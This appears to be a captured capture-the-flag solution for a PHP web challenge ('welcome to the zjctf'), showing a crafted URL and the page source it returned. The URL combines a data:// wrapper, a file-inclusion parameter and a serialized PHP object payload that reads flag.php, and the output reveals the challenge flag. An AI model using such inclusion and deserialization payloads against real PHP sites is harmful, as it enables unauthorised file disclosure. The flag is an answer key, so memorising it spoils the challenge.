 Load URL
http://node4.anna.nssctf.cn:28692/?text=data://text/plain,welcome to the zjctf&
Split URL
file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
1 <br><h1>welcome to the zjctf</h1></br>
2 <br>oh u find it </br>
3
4 <!--but i cant give it to u now-->
5
6 <?php
7
8 if(2===3){
9 return ("NSSCTF{243e8332-4ebc-4a89-a8b4-496d52e14e50}");
10 }
11
12 ?>
13 <br>U R SO CLOSE !///COME ON PLZ